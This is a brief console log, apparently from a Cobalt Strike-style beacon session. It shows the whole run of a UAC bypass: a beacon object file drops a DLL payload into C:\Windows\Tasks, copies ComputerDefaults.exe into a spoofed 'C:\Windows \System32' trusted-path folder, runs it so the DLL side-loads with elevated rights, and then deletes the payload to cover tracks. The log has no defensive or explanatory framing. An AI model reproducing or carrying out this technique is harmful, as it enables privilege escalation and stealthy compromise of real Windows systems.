 beacon> bof-trustedpath-uacbypass ComputerDefaults.exe /root/Desktop/edputil.dll
[+] Dropped DLL payload to "C:\Windows\Tasks" folder.
[+] host called home, sent: 410696 bytes
[+] received output:
Copying file from "C:\Windows\System32\ComputerDefaults.exe" to "C:\Windows \System32\ComputerDefaults.exe".
[+] received output:
Executable copied successfully.
[+] received output:
DLL payload copied successfully.
[+] received output:
Executing "C:\Windows \System32\ComputerDefaults.exe"...
[+] received output:
Cleaning up...
[+] received output:
DLL payload in the "C:\Windows\Tasks" deleted successfully.